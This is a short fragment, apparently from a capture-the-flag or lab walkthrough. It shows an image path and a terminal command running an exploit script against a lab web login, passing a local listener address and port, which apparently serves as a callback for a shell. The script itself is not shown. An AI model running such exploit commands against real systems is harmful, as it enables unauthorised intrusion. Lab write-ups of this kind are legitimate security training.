 ❯ python3 exploit2.py 10.10.14.90 10008 http://10.10.11.224:55555/ju5
kzys
Running exploit on http://10.10.11.224:55555/ju5kzys/login